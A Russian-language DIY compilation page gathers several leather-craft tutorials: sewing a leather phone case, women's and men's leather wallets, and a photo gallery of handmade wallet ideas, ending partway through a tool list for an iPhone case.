<p> Поговорим о такой нужной, на мой взгляд, вещи для мобильного как чехол.</p>
<p><img src="/wp-content/uploads/2019/11/ba0a43a0b3aeabc5ac66f070b3e9211b.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Чехол ,понимаете, очень полезная вещь, это конечно спорный вопрос если у тебя что-нибудь типа не убиваемой кнопочной Нокии. А вот если приходится активно пользоваться смартфоном, тогда для защиты экрана чехол самое то, пропущу мимо ушей реплики про используемое в нормальных смартах не царапающееся стекло типа GorillaGlass.</p>
<p> Видел я что происходит с таким экраном после недолгого пребывания смарта в одном кармане с мелочью — он царапается. Несильно, но царапается и это уже никак не исправить. И вот если экран можно защитить всякими там плёнками, то остальная поверхность корпуса получается попадает в немилость.</p>
<p>  Поэтому я таскаю свою мобильную технику в чехле.</p>
<p>Примерно с месяц назад старому чехлу пришёл кирдык и возникла потребность в новом. Кому-то может проще его купить и не тратить время и силы, а мне нравится такие вещи делать самому. О том как сделать чехол для мобильного телефона и пойдёт речь дальше на YaProfi.</p>
<p><img src="/wp-content/uploads/2019/11/83730dfb0e2848738cc94369fdb32098.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Чехол будет кожаный и поэтому для его изготовления необходимо иметь подходящий кусок кожи. В моём случае происходить реинкарнация старого аутентичного кожаного портфеля, который в качестве портфеля уже никому не нужен.</p>
<p> Кожа тут суперская, типа чепрака или краста — особо не разбираюсь, но качество однозначно присутствует. Толщина примерно 2,5 — 3мм — то что надо: предыдущий чехол я делал из тонкой кожи и мне не сильно понравился результат.</p>
<p><img src="/wp-content/uploads/2019/11/859476348aa793b79daa5bb223cb8e79.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Сперва вырезаем прямоугольник из основного куска кожи. Размеры прямоугольника получаем путём охватывания телефона исходным куском кожи, не забываем на припуск для шва и то что смарт должен поначалу плотно сидеть в чехле и не выпадать из него.</p>
<p><img src="/wp-content/uploads/2019/11/2c040c9078660ba160fa0b26b80e6e5a.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Затем размечаем место для шва, в принципе можно сделать это карандашом, но я делаю тоненькую канавку в коже. У меня шов проходит в 4мм от края куска кожи. Закругление получаем обводя подходящий по диаметру предмет. Кстати обрезать места закруглений сразу не нужно, пусть пока остаются как есть.</p>
<p><img src="/wp-content/uploads/2019/11/8c47ece0820afc1952377a0ff67ea6c1.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/dabe8ec66d59ed2a9b654febb2dab5ec.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Далее необходимо разметить отверстия для нитей, я делаю это самопальным копиром с шагом 6мм, но если ничего такого под рукой нет, то можно использовать линейку и шило, просто будет дольше.</p>
<p> Не забываем, что накалывать шов нужно для каждой стороны изделия отдельно начиная с одной исходной точки и двигаясь навстречу, иначе шов может сдвинуться и изделие перекосит.</p>
<p> В верхней части чехла шов не должен «замкнуться» — я оставляю между крайними отверстиями шва около пяти сантиметров, а последнее одно-два необходимых отверстий делаю после сшивания краёв изделия и придания формы: короче чуть позже расскажу.</p>
<p><img src="/wp-content/uploads/2019/11/9d9b8f0c2add870837ceb4fcbc563583.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Ну вот шов наколот и теперь нужно аккуратно просверлить заготовку чехла в намеченных местах, для этого я использую шуруповёрт со сверлом 1,5мм.</p>
<p><img src="/wp-content/uploads/2019/11/3addfd631ddea3c13daeb62f9694caa0.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/d7d294bb17bf18d86127e6b6fff85dae.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Так, отверстия просверлили и теперь специальным инструментом (не знаю как правильно называется, я называю формовка шва) придаём шву фирменный вид — рожки формовки вставляем в отверстия и простукиваем молотком. Скажу, что стучать нужно не слабо — кожа прочная и канавка для нити не возникнет если нежничать.</p>
<p><img src="/wp-content/uploads/2019/11/0f49d2e8256b0c5a146f650047b7c745.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Ну вот подготовка заготовки закончена и теперь можно приступить к шитью. За неимением более кошерных материалов я шью обычной капроновой кручёной нитью. Для того чтобы нить не раскручивалась её можно натереть воском или парафином, но я сильно спешил закончить и не хотел тратить время на поиски воска на балконе.</p>
<p>Шью обычным машинным швом, начиная от низа изделия двигаясь к верху. Не забываем сделать закрепку на первом стежке для прочности.</p>
<p>Примерно за двадцать минут шов был готов. Свободные концы нитей ни в коем случае не нужно сразу обрезать — дело в том что нам нужно будет сделать последний стежок, но его нужно выполнить после придания чехлу необходимой формы: в противном случае этом последний стежок будет неровно расположен относительно других.</p>
<ul>
<li>Для придания чехлу нужной формы я использую фанерную болванку по размерам и форме повторяющую телефон, но просто так эту болванку в будущий чехол не вставить: для этого кожу нужно размягчить — погружаем изделие в холодную воду на час-полтора, а вот после этого придать чехлу форму при помощи болванки будет уже реальней.</li>
</ul>
<p>Чтобы болванка легче вошла в чехол и не размокла я использую подходящий по размеру полиэтиленовый пакет. Теперь будущий кожаный чехол необходимо оставить для просушки, при этом не желательно проводить сушку близ нагревательных приборов — лучше пусть это произойдёт естественным образом при комнатной температуре.</p>
<p>Примерно через сутки заготовка просохнет — фанерную болванку можно будет достать. Вот тогда можно будет сделать последний стежок шва.</p>
<ol>
<li>Далее я обрезал лишнюю часть кожи на углах чехла, торцу придал ровные формы сняв лишку на ленточной шлифмашине, но в принципе это можно спокойно сделать и вручную наждачкой набитой на брусок.</li>
<li>Для придания более благородного и старого вида изделию кожу можно натереть воском и прогреть феном, но при этом не стоит увлекаться так как кожа в при нагреве сядет.</li>
</ol>
<p>Ну вот чехол готов и смартфон теперь надёжно защищён от царапин и ударов. Спасибо за внимание! Если Вам понравилась инструкция изготовления кожаного чехла для телефона на YaProfi — жмакайте пожалуйста кнопки социальных сетей, этим Вы помогаете развиваться нашему проекту!</p>
<p>Источник: <span class="hidden-link" data-link="/media/leather-cover-for-phone/">http://www.yaprofi.net/leather-cover-for-phone/</span></p>
<h2>Как сшить кошелек из кожи своими руками (выкройки)</h2>
<p>Вы никогда не делали кожаный кошелек своими руками, и вам кажется, что это сложно и невыполнимо? Ничего подобного! Даже если у вас нет специальных приспособлений для шитья кожи, ножницы, нож, скальпель, шило — наверняка есть в каждом доме. А старую кожаную сумку, или куртку из кожзама, которая вышла из моды — можно использовать для шитья кошельков.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/U2lXYu76TkM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Как подготовить кожу к работе — есть много способов очистки. Например, если на коже имеется грязь или пятна — можно очистить поверхность губкой с добавлением пены детского мыла, тёплым молоком, кофейной гущей.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prisposobleniya/stilus-svoimi-rukami.html" target="_blank" rel="nofollow" class="uee77c5cc29523a9bd397e8cebddb10df"><style> .uee77c5cc29523a9bd397e8cebddb10df { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uee77c5cc29523a9bd397e8cebddb10df:active, .uee77c5cc29523a9bd397e8cebddb10df:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uee77c5cc29523a9bd397e8cebddb10df { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uee77c5cc29523a9bd397e8cebddb10df .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uee77c5cc29523a9bd397e8cebddb10df .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uee77c5cc29523a9bd397e8cebddb10df:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Стилус своими руками</span></div></a></div><p> Только не забывайте, что кожу нельзя стирать — она становится ломкой, коробится. Кошельки ручной работы, сшитые на заказ — стоят дорого, так что дарите ваш подарок смело — только положите внутрь любую монетку.</p>
<p><img src="/wp-content/uploads/2019/11/cd853fdd17d48b9a19b62e6f8e89c143.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Пошив женского кошелька из кожи — мастер-класс</h3>
<p>Перед тем, как сшить кошелек из кожи своими руками, мы подготавливаем куски кожи или кожзама и те инструменты, которые будем использовать в этом мастер-классе. Для начала выберем простую модель кошелька. Если у вас есть швейная машина, позволяющая шить кожу — это здорово. Если же нет — будем шить вручную.</p>
<p>Чтобы правильно раскроить кожу, нужен острый нож — это может быть канцелярский нож, сапожный, или скальпель. Ножницы нам понадобятся большие портновские (резать по-прямой) и маленькие маникюрные (для закруглений). Перед склеиванием кожу лучше обезжирить бензином или жидкостью для снятия лака и высушить.</p>
<p><img src="/wp-content/uploads/2019/11/b6292083f808b0fe0de8f05ddfc4678e.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="359" class="size-full aligncenter"></p>
<p>Для работы понадобится:</p>
<ol>
<li>Кожа или кожзам двух цветов.</li>
<li>Линейка.</li>
<li>Круглый нож (заменяем на ножницы).</li>
<li>Гелевая ручка.</li>
<li>Пробойник для кожи (заменитель шила).</li>
<li>Клей Момент Столярный Супер ПВА (годится любой клей Момент)</li>
<li>Замок «молния», размер — 19 см.</li>
<li>Нитки х/б или лён под цвет изделия.</li>
<li>Металлические кнопки (можно заменить на липучки).</li>
</ol>
<p><img src="/wp-content/uploads/2019/11/22da3ef1903724eb3c3934ba8a1ed1cd.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Чертим линейкой и ручкой линии, вырезаем ножницами или ножом все детали. По этим шаблонам и выкройкам мы будем делать портмоне для женщин.</p>
<p>У нас получилось: из розовой кожи: 19/19 см. — 1 дет., 19/8 см. — 2 дет., 19/2,5 см. — 2 дет., язычок 4/2 см. — 2 дет. Из серой кожи — 19/8 см. — 1 дет., 19/4,5 см. — 1 дет.</p>
<p><img src="/wp-content/uploads/2019/11/5bb3b6c97bd6e7b9ac1fe4fd4c8c92c2.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="359" class="size-full aligncenter"></p>
<p>Берём 2 детали: серую, шириной 4,5 см. и розовую — 2,5 см. Отмеряем от края серой полоски 3-4 мм., проводим линию клеем и накладываем на неё “внахлёст” розовую полоску.</p>
<ul>
<li><img src="/wp-content/uploads/2019/11/b10fc20f365e5e99a34799852382e6f0.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="360" class="size-full aligncenter"></li>
<li>Приклеиваем и, если есть швейная машинка — прошиваем , отступив от среза розовой полоски 3 мм.</li>
<li><img src="/wp-content/uploads/2019/11/259f7612828ded4cd058994c0ab1686d.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="360" class="size-full aligncenter"></li>
</ul>
<p>Затем, нужно взять розовую деталь шириной 8 см. и приклеить к ней нашу готовую деталь.</p>
<ol>
<li><img src="/wp-content/uploads/2019/11/e626c223db8c76d4d5b24bb42f4e1515.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="360" class="size-full aligncenter"></li>
<li>Вот так, по краю — наносится клей.</li>
<li><img src="/wp-content/uploads/2019/11/9823ed699b0a73dd88a792bae895d6ab.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="359" class="size-full aligncenter"></li>
</ol>
<p>По возможности, шьём отделочную строчку вкруговую, серую полоску не пришиваем к розовой (это карман). Обратите внимание на поперечную строчку: она обязательна! Если нет шв. машинки — прошиваем вручную, предварительно прочертив и проколов шилом отверстия.</p>
<p><img src="/wp-content/uploads/2019/11/0481b820518071fae2cd48d675345f67.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="359" class="size-full aligncenter"></p>
<p>К изнаночной стороне нашей готовой правой половинке подклеиваем “язычок”. На “язычок” будем ставить кнопку или липучку.</p>
<ul>
<li><img src="/wp-content/uploads/2019/11/fdb8fd7387611ff7ddade88a4b8f6396.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="359" class="size-full aligncenter"></li>
<li>Намазали клеем по краям и приклеили к большой детали правую готовую часть.</li>
</ul>
<p>Далее, берём серую деталь 8 см., намечаем и вырезаем “окошко” для молнии. Наносим клей по краям “окошка” с изнанки. Приклеиваем, прошиваем рамочку на машине.</p>
<p>Затем, возьмём 2 розовых детали 4/2 см. и склеим их друг с другом. Затем этот “язычок” приклеим снизу, на серую деталь. Сшить по краешку розовой полоски.</p>
<ol>
<li>Далее, если вы хотите делать кнопки — прокалываем симметричные отверстия шилом в язычке и основной детали.</li>
<li>Наносим клей на изнанку серой детали с трёх сторон.</li>
</ol>
<p>Прикладываем, склеиваем, и прошиваем на машинке вкруговую. Подравниваем неровные края ножом.</p>
<ul>
<li>Если у вас есть уголочки — их можно использовать, оформив углы и применив пассатижи.</li>
</ul>
<p>Вот и готов женский кошелек из кожи. Здесь есть и отделение для карт, и карман для мелочи и для монет.</p>
<p>На видео — как сшить простой кошелёк из кожи разного цвета:</p>
<p>Кошелёк из кожи своими руками. Мастер-класс. Yana Gauf.</p>
<ol>
<li>На видео — шьем мужской кошелёк, используя вот эти лекала:</li>
</ol>
<p>Кошелек из натуральной кожи / Портмоне своими руками / Работа с кожей /</p>
<p>Источник: <span class="hidden-link" data-link="/media/shityo/koshelek-iz-kozhi-svoimi-rukami">http://StranaHandmade.net/shityo/koshelek-iz-kozhi-svoimi-rukami</span></p>
<h2>100 лучших идей: кошелек своими руками на фото</h2>
<p>Одна единственная сумка или кошелёк – это не про девушек! У каждой кокетки в запасе найдутся, как минимум, пару универсальных вариантов на все сезоны. А что там говорить про тех, кто стремится всегда быть в тренде – они тратят немало средств для очередных дизайнерских новинок. Ведь хорошее портмоне – вещь недешёвая.</p>
<p>В таком случае есть более разумный выход. Почему бы вам, милые модницы, не попробовать сшить оригинальный и уж точно эксклюзивный кошелёк? А мы подскажем интересные идеи.</p>
<p> <img src="/wp-content/uploads/2019/11/02b7291bbb4a9801f9b69ed4010060b9.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="564" class="size-full aligncenter"></p>
<p>Добавьте изюминку к минималистскому клатчу, обвязав его основу чёрной нитью с помощью крючка.</p>
<p><img src="/wp-content/uploads/2019/11/38ef15e85218360b73ac0f1552cde945.jpg" alt="Кожаный чехол-портмоне своими руками" width="180" height="1000" class="size-full aligncenter"></p>
<p>Очаровательный кошелёчек из войлочной ткани очень приятно будет носить зимой. Уже само по себе такое изделие ассоциируется с домашним теплом и уютом.</p>
<p><img src="/wp-content/uploads/2019/11/e553dce814ab36107c1561e81f67d0e0.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="423" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/6acd21dc96343efcbbaffe5423381c24.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="423" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/57fa10a06ceb36eed6662e3708896195.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="423" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/98122bda4e135a5ddc98e473389fd50b.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="564" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/25f4d04a95006a595622f04d1b8394dd.jpg" alt="Кожаный чехол-портмоне своими руками" width="508" height="475" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/11/0bd9d5a826e058feed4950346bac70b2.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="467" class="size-full aligncenter"></p>
<p>По-осеннему</p>
<p><img src="/wp-content/uploads/2019/11/d4d6f0546ca515ff994d05e1d90f23fd.jpg" alt="Кожаный чехол-портмоне своими руками" width="480" height="470" class="size-full aligncenter"></p>
<p>Пёстрый цветной клатч – безупречный элемент, завершающий летний образ модницы.</p>
<p><img src="/wp-content/uploads/2019/11/d03f5769f469c0f347e462346c6f9632.jpg" alt="Кожаный чехол-портмоне своими руками" width="564" height="560" class="size-full aligncenter"></p>
<h3>Компактные кошелёчки “поцелуйчики”</h3>
<p>Плетём по кругу</p>
<p>Вязаные кошельки</p>
<p>Уютный текстиль</p>
<p> Фруктовая экзотика</p>
<p>Цветочная деталь</p>
<p>Роскошный аксессуар к празднику</p>
<p>В стиле шебби-шик</p>
<p>Такой необычный и в то же время простой дизайн кошелька в виде сумочки будет самым настоящим эксклюзивом среди ваших аксессуаров.</p>
<p>Монетница-мешочек</p>
<p>Очаровательный кот</p>
<p>“Сочные губки” – милый аксессуар для девочки</p>
<p>Смайлик для мелочей</p>
<p>Идея этого дизайна – чёрный рояль</p>
<p>Фруктовые дольки</p>
<p>Впечатляющий дизайн в стиле ретро</p>
<p>Книга-клатч</p>
<p>Мини-девайс</p>
<p>Эксцентричный металлик</p>
<p>Таким забавным и словно живым кошелёчком можно порадовать ребёнка, подарив уникальный подарок ко дню рождения.</p>
<p>Сладкая парочка</p>
<p>Подобный аксессуар, наверняка, будет любимой вещичкой вашего малыша. Это прекрасный пенал для хранения детских принадлежностей – карандашей, монеток, и других мелочей.</p>
<div class="stop">
<p>Компактный бумажник – прекрасный вариант для тех, кто не любит носить с собой объёмные кошельки или портмоне.</p>
</div>
<p>Этот вместительный клатч может пригодиться не только для хранения документов и бумаг, но даже для косметических принадлежностей.</p>
<p>Гламурный аксессуар</p>
<p>Необычный срез</p>
<p>Лаконичный дизайн без деталей</p>
<p>Объёмная универсальная косметичка</p>
<p>Этот стильный кошелёк-конверт отлично подойдет для хранения бумаг, блокнота, мобильного телефона и других необходимых предметов. Очень практичен и удобен, его козырек не нужно застёгивать на молнию или кнопку – достаточно просто закрепить под скрещенные шлейки.</p>
<p>Стильный девайс с оригинальным принтом внутри</p>
<p>Модный женский аксессуар</p>
<p>Треугольный формат</p>
<p>Чудесная монетница в форме бочонка станет великолепным подарком. В ней можно хранить и мелочь, и мобильные наушники, и даже использовать в качестве копилки.</p>
<ul>
<li>Летний кошелёк с оригинальной застёжкой в виде косички</li>
<li>Детский мешочек – “Яркие ушки”</li>
</ul>
<p>Отличная идея – сшить серию одинаковых косметичек, каждая из которых будет предназначена для вещей определённого назначения – для работы, путешествий и т.д. Пусть дизайн их будет довольно простым, но не менее стильным, например, как на фото.</p>
<h3>Замшевые портмоне</h3>
<ol>
<li>Нарядный клатч</li>
<li>Фактурные линии</li>
</ol>
<p>Какие только модели кошельков или портмоне не предлагают нам дизайнеры! Бесспорно, эти изделия, изысканны и красивы. Но не всегда финансы позволяют приобрести несколько дорогих аксессуаров.</p>
<p> А как же нам, девушкам, хочется порой поменять кошелёк или просто подобрать иной к другому образу. Надеемся вам, дорогие женщины, приглянулись пару идей из нашей серии фотографий.</p>
<p> Сшейте для себя понравившийся из вариантов, который отлично будет дополнять ещё один ваш “look”.</p>
<p>Источник: <span class="hidden-link" data-link="/media/kosheljok-100-idej-dizajna-ruchnyh-rabot/">https://ratatum.com/kosheljok-100-idej-dizajna-ruchnyh-rabot/</span></p>
<h2>Портмоне из кожи своими руками: как сшить мужское портмоне, выкройки</h2>
<p> 162   Автор статьи:    Время чтения: 7 мин.</p>
<p><img src="/wp-content/uploads/2019/11/f2254226a21c0bedcf043b1d01b25dbb.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="853" class="size-full aligncenter">Цены в магазинах на деловые кошельки выглядят солидно, а обладать изящно сделанной вещицей хочется всем. С другой стороны почти в каждом доме найдётся старая вещь из натуральной кожи, которую выкинуть жалко. Ей можно подарить вторую жизнь! <strong>Надо только приложить усилия — несколько часов работы руками и новое портмоне из кожи будет радовать ваш глаз, и поднимать настроение.</strong></p>
<p>Итак, что нам может подойти? Кожаная старая куртка или папка для бумаг.<strong> Лучше всего, если кожа будет натуральной, с искусственной проблем больше</strong>.</p>
<p> Если подходящих вещей нет, то можно поискать подходящие куски кожи в сети, ателье. Стоят они немного, во время эксперимента мы нашли подходящий вариант всего за 30 рублей, вывозили сами.</p>
<p> Обратите внимание на толщину заготовки, оптимальным будет вариант в 1,5-1.7 миллиметров. Цвет по вкусу.</p>
<p><strong>Старую куртку нужно очистить и подготовить, они имеют потёртости заметные глазу. Часто нанесение любого жидкого и натурального масла тампоном решает эту проблему.</strong> Если подсохший экземпляр устраивает, то берите его в работу. С приобретённым куском проблем вообще не должно быть.</p>
<h3>Необходимые материалы чтобы сшить портмоне</h3>
<p>Исходим из того, что есть в доме у каждого любителя работать руками. Если чего нет, то можно купить в ближайшем магазине хозяйственных товаров или в лавках для поделок и художественных мастеров. Что-то можно изготовить самим. <strong>Поехали:</strong></p>
<ul>
<li>Роллерный нож. Цена на него менее 200 рублей. Можно обойтись и сапожным, но диск не сминает заготовку и режет быстрее.</li>
<li>Острый нож, лучше всего канцелярский.</li>
<li>Тонкая линейка и пишущая ручка.</li>
<li>Картон от любой коробки с продуктами.</li>
<li>Шило или тонкий пробойник.</li>
<li>Скалка.</li>
<li>Пчелиный воск или свеча.</li>
<li>Ножницы маникюрные.</li>
<li>Желателен Торцбил, он снимает фаску с краев.</li>
<li>Напёрсток или острогубцы, для застрявшей иглы.</li>
<li>Иглы.</li>
<li>Любые отрезки досок или брусков.</li>
<li>Подготовленные тиски с защитными накладками (можно приклеить самому). Если их нет, то пригодятся деревянные обрезки с винтом.</li>
<li>Вощёная нить с толщиной 1 миллиметр.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prisposobleniya/nasadka-zaklepochnik-dlya-shurupoverta-svoimi-rukami.html" target="_blank" rel="nofollow" class="u2a817d2a865d58f98fa44d0fd520e874"><style> .u2a817d2a865d58f98fa44d0fd520e874 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2a817d2a865d58f98fa44d0fd520e874:active, .u2a817d2a865d58f98fa44d0fd520e874:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2a817d2a865d58f98fa44d0fd520e874 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2a817d2a865d58f98fa44d0fd520e874 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2a817d2a865d58f98fa44d0fd520e874 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2a817d2a865d58f98fa44d0fd520e874:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Насадка-заклепочник для шуруповерта своими руками</span></div></a></div><p>Можно приступать к работе.</p>
<h3>Выкройки портмоне из кожи</h3>
<ul>
<li>Потрошим любую тонкую коробку или используем картон, в крайнем случае — обычный лист. Основа под будущую лицевую сторону будет 17X11 сантиметров.</li>
<li>Под два кармана для купюр 7,6X11. Под два косых кармашка 7,6X9X7 (можно один). Выйдет три шаблона нанесённых ручкой и вырезанных ножницами.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/44032620bfc793ccbe728aceeba1ed6a.jpeg" alt="Кожаный чехол-портмоне своими руками" width="300" height="169" class="size-full aligncenter"></p>
<ul>
<li>Обводим ручкой шаблоны на тыльной стороне заготовки. Всего должно получиться четыре или пять трафаретов.</li>
<li>Берём тонкую линейку как направляющую для резки, можно заменить любым металлическим изделием с прямой стороной. Роллерным ножом вырезаем по трафаретам шаблонные куски.</li>
<li>Дальшемонетку в 10 копеек или рубль и на самом большом куске ручкой по ним наносим закругления концов. На денежных карманах таких закруглений будет два — там, где они будут накладываться на основную деталь по внешней кромке. На кармашках для визиток один.</li>
</ul>
<p><strong>Важно!</strong> Не торопитесь с малыми заготовками, отрезать закругление края всегда успеете. Только когда убедитесь по месту, что тут точно надо резать, то выполняете это. При этом не путайте внешнюю и внутреннюю сторону, так происходит часто.</p>
<h3>Подготовка к сшиванию</h3>
<p>Времени много не займёт, но отнестись надо внимательно:</p>
<ul>
<li>Со скошенного края малых карманов желательно снять фаску. Делается это торцебилом, если его нет, то можно попробовать мелким надфилем. Лезвием даже пробовать не стоит, испортите. Можно оставить как есть.</li>
</ul>
<p> <img src="/wp-content/uploads/2019/11/32258751e49f15f8c4350bea59c987f1.jpeg" alt="Кожаный чехол-портмоне своими руками" width="300" height="169" class="size-full aligncenter"></p>
<ul>
<li>Размечаем будущие дырочки с отступом в 5 миллиметров. В качестве стартовой точки можно определить один из углов — по биссектрисе. Расстояние от края на усмотрение мастера, условно — тоже 5 мм.</li>
<li>Пробиваем шилом или строчным пробойником отмеченные дырки. Вниз подкладываем любую доску.</li>
<li>Если дома есть любая декоративная металлическая вещица (значок, военный символ, эмблема), то самое время подумать об эстетическом украшении. Только подумайте над тем, как вы её будете крепить. Легче всего использовать военную символику, у них есть специальные усики. Такие вещи могут найтись и в ближайшем отеле со швейной фурнитурой. Стоит это копейки, а выглядеть будет на миллион!</li>
</ul>
<p><strong>Внимание!</strong> В месте складывания портмоне отверстия не нужны.</p>
<p>У нас все детали готовы к следующему этапу.</p>
<h3>Сшивание</h3>
<p><img src="/wp-content/uploads/2019/11/bdbd9db52eb6cb4c2888f405265bdcf7.jpeg" alt="Кожаный чехол-портмоне своими руками" width="300" height="169" class="size-full aligncenter"></p>
<p>Складываем сначала два внутренних кусочка (когда перевернёте, то потом оставшиеся) и закрепляем их. Шьем седельным швом двумя иголками и нитками, действуя зеркально. Подробнее об этом методе можно посмотреть в сети. Такой шов самый крепкий, но если не хотите узнавать подробности, то действуйте одной иглой. Только потом придётся пройтись ещё раз, в шахматном порядке — закрывая открытые промежутки без нити. Концы нити и узелки прячем внутри.</p>
<p>Получившиеся сцепки пришиваем по уже пройденной схеме к обложке.</p>
<p>Это ещё не всё, необходимо ещё довести изделие до ума. Делается это подравниванием краёв по специальной методике.</p>
<h3>Облагораживание</h3>
<p>Как бы мы не старались, но всегда краешки деталей будут выступать — наползая на другие. Их нужно выровнять. Применяем для этого вновь роллерный инструмент — положив всё на доску. Режем, очень аккуратно накладывая направляющие. <strong>Далее нам понадобятся:</strong></p>
<ul>
<li>Воск или любая свеча.</li>
<li>Тиски или наш изготовленный крепёж.</li>
<li>Скалка.</li>
</ul>
<p>Опять закрепляем кошелёк в наши тиски, чтобы выглядывали края. Натираем краешки пчелиным воском, в случае его отсутствия можно попробовать свечой, но результат будет хуже. Берём обычную кухонную скалку и её круглыми концами энергично затираем края до их абсолютного выравнивания.</p>
<p><strong>Справка!</strong> Шорники для этого используют специальные гладилки с прорезями разного диаметра, но круглый конец такой гладилки идентичен скалке. Поэтому её можно и нужно применять по непрямому назначению. Потом она очищается горячей водой. Действуйте скрытно и осторожно, а то этой скалкой можно и по мягкому месту получить.</p>
<p><strong>Результат</strong></p>
<p> <img src="/wp-content/uploads/2019/11/25d747c19f969bb2989cfb6990b63345.jpeg" alt="Кожаный чехол-портмоне своими руками" width="300" height="169" class="size-full aligncenter"></p>
<p>При должном старании отличить его от фабричного будет сложно. Закреплённый на нём металлический элемент придаст ему индивидуальности и неповторимости. Заметьте, что если вам предстоит отпраздновать день рождения друга, коллеги или члена семьи, то лучшего подарка точно не придумать.</p>
<p>Здесь на первый план выйдет тот символ, который нужно на нём разместить. Узнайте интересы юбиляра заранее и приобретите символ его любимого клуба или рода войск в которых он служил. Сердечко подойдёт для любимых и на День святого Валентина. Пройдитесь по лавкам бижутерии, киоскам со всякой всячиной, обязательно найдётся подходящий экспонат. Много символики можно заказать в сети.</p>
<p><strong>В результате будут счастливы два человека: одариваемый и сам мастер. А чувство собственной значимости и удовлетворения своей работой улетит в небеса!</strong></p>
<p>Понравилась?</p>
<p>(<strong>+1</strong> баллов, <strong>1</strong> оценок)</p>
<p>  Загрузка…</p>
<p>Нашли ошибку? Выделите её и нажмите Ctrl + Enter. Мы все исправим!</p>
<p>Источник: <span class="hidden-link" data-link="/media/sumki/portmone/portmone-iz-kozhi-svoimi-rukami/">https://tkaner.com/sumki/portmone/portmone-iz-kozhi-svoimi-rukami/</span></p>
<h2>Кожаный кошелек-чехол для iPhone своими руками</h2>
<p>Популярность супер-модных телефонов марки iPhone сделала не менее популярным подарком чехлы для этого гаджета. Если вы еще не решили, что подарите близкому человеку на 23 февраля, почему бы не сделать из кожи стильный чехол?</p>
<ul>
<li>высечка для кончика ремня;</li>
<li>прямоугольная линейка;</li>
<li>скальпель;</li>
<li>шерфовальный нож полумесяц;</li>
<li>молоток;</li>
<li>канавкорез;</li>
<li>копир для разметки шва;</li>
<li>аппликатор для покраски;</li>
